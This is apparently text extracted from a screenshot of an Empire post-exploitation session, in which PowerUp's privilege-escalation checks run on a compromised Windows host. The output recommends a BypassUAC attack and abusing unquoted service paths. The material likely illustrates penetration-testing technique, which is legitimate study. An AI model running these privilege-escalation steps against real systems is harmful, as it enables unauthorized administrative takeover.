 root@pentest: ~/Documents/Empire
File Edit View Search Terminal Help
Invoke-AllChecks completed!
(Empire: session1) > usemodule privesc/powerup/
allchecks service_exe_restore service_exe_useradd service_useradd
find_dllhijack service_exe_stager service_stager write_dllhijacker
(Empire: session1) > usemodule privesc/powerup/allchecks
(Empire: session1) > usemodule privesc/powerup/allchecks
(Empire: privesc/powerup/allchecks) > execute
(Empire: privesc/powerup/allchecks) >
Job started: Debug32_vurcn
[*] Running Invoke-AllChecks
macro
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[*] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' or 'Write-CMDServiceBinary' to abuse